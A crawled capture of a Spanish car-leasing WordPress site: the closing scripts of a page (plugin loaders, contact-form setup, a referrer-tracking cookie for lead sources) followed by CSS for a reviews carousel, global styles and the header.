var yith_infs_script = {"shop":"","block_loader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"","use_cache":"1","elem_height":null,"scroll_restoration":"manual","scroll_top_on_click_load_more":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js?ver=1.19.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"home":{"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"a.product","contentSelector":".gridProductos","eventType":"scroll","buttonLabel":"Ver m\u00e1s","buttonClass":"","presetLoader":"https:\/\/totalrenting.es\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js?ver=1.19.0" id="yith-infs-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","nonce":"407ffc85cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/js/range-slider.js?ver=6.8.3" id="uacf7-range-slider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js?ver=6.8.3" id="touch-punch-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://totalrenting.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/totalrenting.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","ajax_nonce":"6fec064c5a","drag_n_drop_upload":{"tag":"h3","text":"Arrastra y suelta aqu\u00ed los archivos","or_separator":"o","browse":"busca archivos","server_max_error":"El archivo subido supera el tama\u00f1o m\u00e1ximo de subida de tu servidor.","large_file":"El archivo subido es demasiado grande","inavalid_type":"El archivo subido no es un tipo de archivo permitido","max_file_limit":"Nota: algunos de los archivos no se han subido (solo se permiten %count% archivos)","required":"Este campo es obligatorio.","delete":{"text":"borrando","title":"Eliminar"}},"dnd_text_counter":"de","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://totalrenting.es/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.9.0" id="codedropz-uploader-js"></script>



    <script>
        (function($) {



            var target = jQuery('.modelosDisponibles');

            var cargada = 0;





            document.addEventListener('facetwp-loaded', function() {



                if (cargada > 0) {



                    jQuery('html, body').animate({
                        scrollTop: target.offset().top
                    }, 500);

                } else {



                    cargada = 1;

                }



            });

        })(jQuery);
    </script>



    


<script type="text/javascript" src="https://totalrenting.es/wp-content/themes/totalRenting/assets/js/script.js"></script>



<style>
	html body iframe#LeadboosterContainer {

		bottom: 0 !important;

		right: 0 !important;

		width: 0 !important;

		height: 0 !important;

	}
</style>



<script>

	/*Para los leads-sources*/

	function setCookie(name, value, days) {

		var expires = "";

		if (days) {

			var date = new Date();

			date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));

			expires = "; expires=" + date.toUTCString();

		}

		document.cookie = name + "=" + (value || "") + expires + "; path=/";

	}



	function getCookie(name) {

		var nameEQ = name + "=";

		var ca = document.cookie.split(';');

		for (var i = 0; i < ca.length; i++) {

			var c = ca[i];

			while (c.charAt(0) == ' ') c = c.substring(1, c.length);

			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);

		}

		return null;

	}



	function captureLeadSource() {

		var leadSource = getCookie('lead_source');

		if (!leadSource) {

			leadSource = document.referrer || 'Direct';

			setCookie('lead_source', leadSource, 30);

		}

		return leadSource;

	}



	document.addEventListener('DOMContentLoaded', function () {

		var leadSourceInput = document.querySelector('input[name="lead-source"]');

		if (leadSourceInput) {

			leadSourceInput.value = captureLeadSource();

		}

	});

</script>

</body>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.css?ver=6.8.3
body_size: 759
content:
/* add_shortcode('opiniones_clientes', 'opiniones_clientes_shortcode'); */
.section-client-opinions-locales {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 2.5rem 0 0;
}

@media (max-width: 640px) {
    .section-client-opinions-locales {
        padding: 0;
    }
}

.article-header-locales {
    text-align: center;
}

.header-title-locales {
    font-size: 1.25rem;
    font-weight: bold;
    margin-bottom: 10px;
}

@media (min-width: 640px) {
    .header-title-locales {
        font-size: 2rem;
    }
}

.header-subtitle-locales {
    font-size: 0.875rem;
    color: #4b5563;
}

@media (min-width: 640px) {
    .header-subtitle-locales {
        font-size: 1rem;
        margin-bottom: 0;
    }
}

.article-reviews-wrapper-locales {
    width: 93%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.reviews-container-locales {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 96%;
}

.review-rating-icon-container-locales svg{
    margin-left: 5px;
}

@media (min-width: 640px) {
    .reviews-container-locales {
        padding-left: 1rem;
        padding-right: 1rem;
        width: 100%;
    }
}

.prev-review-button-locales,
.next-review-button-locales {
    cursor: pointer;
    flex-shrink: 0;
    user-select: none;
}

.prev-arrow-svg-locales,
.next-arrow-svg-locales {
    width: 2rem;
    height: 2rem;
}

@media (min-width: 640px) {
    .prev-arrow-svg-locales,
    .next-arrow-svg-locales {
        width: 3rem;
        height: 3rem;
    }
}

.reviews-content-container-locales {
    overflow: hidden;
    width: 100%;
    border-radius: 0.75rem;
    background-color: #fff;
    min-height: 300px;
    display: flex;
    align-items: center;
}

@media (min-width: 640px) {
    .reviews-content-container-locales {
        margin: 0 4rem;
    }
}

.reviews-track {
    display: flex;
    flex-wrap: nowrap;
    transition: transform 0.3s ease;
    width: 100%;
    gap: 10px; /* Espacio entre tarjetas fijo */
    padding: 0 10px; /* Evita cortes en los extremos */
}

/* Tarjeta: por defecto una al 100% en móviles */
.review-content-item-locales {
    width: calc(100% / 1 - 10px);
    height: auto;
    flex: 0 0 auto;
    box-sizing: border-box;
    padding: 1rem;
    border: 1px solid #d1d5db;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    border-radius: 1rem;
    margin-right: 0;
    background: #fff;
    display: flex;
    flex-direction: column;
}

/* A partir de 768px -> 2 al 50% */
@media (min-width: 900px) {
    .review-content-item-locales {
        width: calc(50% - 5px); /* Ajustamos para que 2 tarjetas entren */
        height: auto;
    }
}

/* A partir de 1024px -> 3 al 33.333% */
@media (min-width: 1300px) {
    .review-content-item-locales {
        width: calc(33.33% - 6.66px); /* Para 3 tarjetas */
    }
}

.review-header-locales {
    display: flex;
    align-items: center;
    margin-bottom: 0.5rem;
}

.review-avatar-locales {
    width: 2rem;
    height: 2rem;
    border-radius: 9999px;
    margin-right: 0.5rem;
}

@media (min-width: 640px) {
    .review-avatar-locales {
        width: 3.5rem;
        height: 3.5rem;
    }
}

.nombre-fecha-locales {
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
}

.nombre-fecha-estrelas-locales {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.review-author-locales {
    font-weight: 600;
    font-size: 0.75rem;
}

@media (min-width: 640px) {
    .review-author-locales {
        font-size: 0.875rem;
    }
    .review-rating-icon-container-locales {
        margin-left: 0.5rem;
        display: inline-flex;
        align-items: center;
}

}

.review-rating-icon-container-locales {
    display: inline-flex;
    align-items: center;
}

.review-stars-locales {
    width: 5rem;
    height: auto;
    margin-bottom: 0.5rem;
}

@media (min-width: 640px) {
    .review-stars-locales {
        width: 6rem;
    }
}

.review-text-locales {
    font-size: 0.75rem;
    color: #4b5563;
}

@media (min-width: 640px) {
    .review-text-locales {
        font-size: 0.875rem;
    }
}

.next-review-button-locales rect,
.prev-review-button-locales rect {
    transition: all 0.3s ease;
}

.next-review-button-locales:hover rect,
.prev-review-button-locales:hover rect {
    fill: var(--color1);
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/css/comun.css?ver=1.0
body_size: 1829
content:
/*
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */
/* http://meyerweb.com/eric/tools/css/reset/ 
 * v2.0 | 20110126
 * License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;

}
/* HTML5 display-role reset for older browsers */
html {
  scroll-behavior: smooth;
}
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	/*list-style: none;*/
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
  margin: 0 auto;
}
/**************************************
Reglas globales
***************************************/
:root{
	/*Para textos*/
	--neutro1 : #ffffff; /*blanco*/
	--neutro2 : #010101; /*negro color títulos*/
	--neutro3 : #1A1A1A; /*gris Color texto*/

	/*para botones y fondos*/
	--color1 : #D60E2B;	/*ROJO*/
	--color2 : #000B29;	/*AZUL*/
	--color3 : #F0BC3C;	/*NARANJA*/
	--color4 : #777777;	/*GRIS*/
	--color5 : #FCFAF8;	/*BEIGE*/

	--tipo1 : BrandonText, sans-serif;
	--tipo2 : BrandonText, sans-serif;
  --tipo3 : Montserrat, sans-serif;
  --tipoJulio : LaBelleAurore, sans-serif;
	--tamanio-base:1;

};

/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/*
@font-face {
  font-family: 'Paragram';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Paragram Regular'), local('Paragram-Regular'), url(../fonts/Pangram-Regular.otf) format('otf');
}

@font-face {
  font-family: 'Paragram';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Paragram Bold'), local('Paragram-Bold'), url(../fonts/Pangram-Bold.otf) format('otf');
}
*/
@font-face {
  font-family: 'BrandonText';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/BrandonText-Regular.otf);
}
@font-face {
  font-family: 'BrandonText';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(../fonts/BrandonText-RegularItalic.otf);
}
@font-face {
  font-family: 'BrandonText';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../fonts/BrandonText-Bold.otf);
}
@font-face {
  font-family: 'BrandonText';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/BrandonText-Black.otf);
}

@font-face {
  font-family: 'LaBelleAurore';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/LaBelleAurore-Regular.ttf);
}

html, body {
	min-height: 100vh;
	text-size-adjust: none;
}
* {
	box-sizing: border-box;
}
body {
	font-family: var(--tipo3);
	font-size: calc(var(--tamanio-base)*1rem);
	font-weight: 500;
	color: var(--neutro2);
	overflow-x: hidden;
}
article{
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1rem);
}
section{
	display:block;
	position:relative;
	box-sizing: border-box;
	max-width: 100%;
}
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
	font-family: var(--tipo1);
	line-height: 1.2;
	color: var(--color2);
	font-weight: 700;
	font-style: normal;
	font-stretch: normal;
	letter-spacing: normal;
}
h1, .h1 {font-size: calc(var(--tamanio-base)*2rem);margin-top:10px}
h2, .h2 {font-size: calc(var(--tamanio-base)*1.75rem);margin-top:10px}
h3, .h3 {font-size: calc(var(--tamanio-base)*1.5rem);margin-top:10px}
h4, .h4 {font-size: calc(var(--tamanio-base)*1.4rem); margin-top:20px}
h5, .h5 {font-size: calc(var(--tamanio-base)*1.3rem); margin-top:20px}
h6,.h6 {font-size: calc(var(--tamanio-base)*1.2rem); margin-top:20px}
p {
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1.5rem);
	color: var(--neutro2);
	margin-bottom: calc(var(--tamanio-base)*1rem);
}
ul {
	list-style: none;
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1.5rem);
	color: var(--neutro2);
	padding-left: 40px;
}

ul li:before {
  content: "\2022";
  color: var(--color1);
  font-size: calc(var(--tamanio-base)*1.2rem);
  font-weight: bold; 
  display: inline-block; 
  width: 1em; 
  margin-left: -1em;
}

ol {
	/*list-style: none;*/
	font-size: calc(var(--tamanio-base)*1rem);
	line-height: calc(var(--tamanio-base)*1.5rem);
	color: var(--neutro2);
	padding-left: 40px;
}

li {padding-bottom:7px;}
strong, b {
	font-weight: 700;
}
em {
	font-style: italic;
}
a {
	color: inherit;
	text-decoration: inherit;
	margin-right: calc(var(--tamanio-base)/2rem);
}

/*CAMBIOS*/
p img {
	display: block;
	height: auto;
	max-width: 100%;
	width:100%;
}
 /* img {
	display: block;
	height: auto;
	max-width: 100%;
	width:100%;
}  */

section.texto ul.bolos li {
	list-style-type: disc;
	margin-left:20px;
	list-style-position: outside;
}

article.page > p:first-of-type {
    margin-top: 20px;
}

@media (max-width: 680px) {
  section {
    padding: 0 10px;;
  }
}
html  body iframe#LeadboosterContainer {
    bottom: 0!important;
    right: 0!important;
    width: 0!important;
    height: 0!important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/css/header.css?ver=1.0
body_size: 2437
content:
header {
    position: fixed;
    z-index: 150;
    top: 0;
    left: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid transparent;
    background-color: white;
    -webkit-transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s ease-out;
    -o-transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s ease-out;
    transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s;
}

header.collapsed {
    background-color: white;
}

#myCabecera {
    position: relative;
    height: 100%;
    overflow: hidden;
    margin: 0 .5em;
    padding: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

#hamburuesaMobil {
	width: 60px;
	height: 60px;
	padding-right: 10px;
	z-index: 9999;
}
.menu-btn {
  display: block;
  margin: 1rem 0;
  width: 25px;
  height: 25px;
  cursor: pointer;
  position: relative;
}
.menu-btn span {display:none;position: absolute;color:var(--neutro1); left: 100%; top: 5px;}
.menu-btn:before,
.menu-btn:after {
  background-color: var(--color1);
  content: '';
  display: block;
  height: 3px;
  transition: all 200ms ease-in-out;
  cursor: pointer;
}
.menu-btn:before {
  box-shadow: 0 10px 0 var(--color1);
  margin-bottom: 16px;
}
.menu-btn.open:before {
  box-shadow: 0 0 0 var(--color1);
  transform: translateY(10px) rotate(45deg);
  cursor:pointer;
}
.menu-btn.open:after{
  transform: translateY(-10px) rotate(-45deg);
  cursor:pointer;
}
.menu-btn.open span {display:block;}

.header-left,
.header-right {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-basis: 33%;
    -ms-flex-preferred-size: 33%;
    flex-basis: 33%;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-right {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

a.logo {z-index: 9995;display: block;}
.logo_principal {
    height: 100%;
    z-index: 10;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    top: 0;
    -webkit-transition: top .2s ease-out,opacity .2s ease-out;
    -o-transition: top .2s ease-out,opacity .2s ease-out;
    transition: top .2s ease-out,opacity .2s ease-out;
}
.logo_isologo {
    position: absolute;
    top: 130px;
    left: 50%;
    -webkit-transform: translateX(-50%) translateZ(0);
    transform: translateX(-50%) translateZ(0);
    -webkit-transition: top .2s ease-out;
    -o-transition: top .2s ease-out;
    transition: top .2s ease-out;
    height: 100%;
}

.logo_isologo_menu img {
    max-height: 35px;
    min-height: 35px;
}

.logo_isologo_menu,
.logo_isologo.disable,
.logo_principal.disable {
	display: none;
}
.logo_isologo_menu.active {
	display: block;
}
.logo_principal img {width: 75%;margin:10px auto;}

.logo_isologo img {
	max-height: 60%;
    filter: grayscale(100%);
    min-height: 50px;
}

header.collapsed .logo_principal {
    position: relative;
    top: -100px;
    display: none;
}

header.collapsed .logo_isologo {
    top: 12.5px;
}

header.collapsed.color .logo_isologo img {
    filter: grayscale(0%);
}

nav {display:flex;justify-content:center;}

nav > ul {
	display:flex;
	justify-content: center;
	flex-wrap: wrap;
	align-items: center;
	list-style-type: none;
	padding-left: 0;
	padding-right: 40px;
}

nav > ul > li {
	margin: 0 10px;
	padding-bottom:0;
	border-bottom: unset;
}
/*nav > ul > li:after {
	content: '';
	position: relative;
    border-bottom: 1px solid white;
    width: 85%;
    margin: 0 auto;
}*/
nav > ul > li:before {
	display:none;
}

nav > ul > li.Marcas {
    padding-left: 10px;
    padding-right: 10px;
}

nav > ul > li > a {
	color:var(--neutro2);
	font-weight: 700;
	font-size: calc(var(--tamanio-base)*0.825rem);
}
nav > ul > li > a:hover{
	color:var(--color1);
}

nav > ul#menu_main > li.secundario {
	display: none;
}

nav > ul#menu_main > li > a {
	text-transform: uppercase;
}
nav > ul#menu_main > li.secundario.Titulo > a {
	pointer-events: none;
    cursor: default;
}
nav > ul#menu_main > li.secundario.Titulo.hidden > a {
	display: none;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	padding-left: 0;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li {
	list-style-type: none;
	background-color: white;
	border-radius: 5px;
	text-align: center;
	margin: 5px 0;
	padding: 3px 5px 3px;
    pointer-events:none;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li.sinfondo {
	background-color: transparent;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li:before {
	content: unset;
    color: unset;
    font-size: unset;
    font-weight: unset;
    display: unset;
    width: unset;
    margin-left: unset;
}
nav > ul#menu_main > li.secundario.Titulo.Combustible > ul.sub-menu > li {
	width: 45%;
}
nav > ul#menu_main > li.secundario.Titulo.Tipos > ul.sub-menu > li {
	width: 30%;
}

nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li {
	width: 11%;
	margin-left: 2px;
	margin-right: 2px;
}
nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li.fullwidth {
	width: 100%;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li > a {
	color: black;
	display: block;
	width: 100%;
	cursor: pointer;	
	pointer-events: auto;
	z-index: 10;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li.sinfondo > a {
	color: white;
}

.contactosHeader {
	display:flex;
}

.contactosHeader a,
.contactosHeader span {
	color:var(--neutro2);
	font-weight: 700;
	font-size:calc(var(--tamanio-base)*1.2rem);
	margin:0 5px;
}

.telefonoCabecera {font-size:25px;}

.contactosHeader a:hover,
.contactosHeader span:hover {
	color:var(--color1);
}

header.collapsed a,
header.collapsed nav > ul > li > a,
header.collapsed nav > ul > li > span {
	color:var(--neutro2);
}

header.collapsed a:hover,
header.collapsed nav > ul > li > a:hover,
header.collapsed nav > ul > li > span:hover {
	color:var(--color1);
}

.telefonoCabecera svg {fill: black;}

.contactosHeader a.btn,
.contactosHeader span.btn {
    position: relative;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    border: none;
    margin: 0 5px;
    padding: calc(var(--tamanio-base)*.8rem);
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    line-height: 1rem;
    -webkit-box-shadow: 0 4px 6px rgb(50 50 93 / 11%), 0 1px 3px rgb(0 0 0 / 8%);
    box-shadow: 0 4px 6px rgb(50 50 93 / 11%), 0 1px 3px rgb(0 0 0 / 8%);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    background-color: white;
    font-size:calc(var(--tamanio-base)*.8rem);
    color: black;
}
.contactosHeader a.btn:hover,
.contactosHeader span.btn:hover {
	background-color: var(--color1);
	color:white;
}

header.collapsed.color a.btn,
header.collapsed.color span.btn {
	background-color: var(--color1);
	color:white;
}
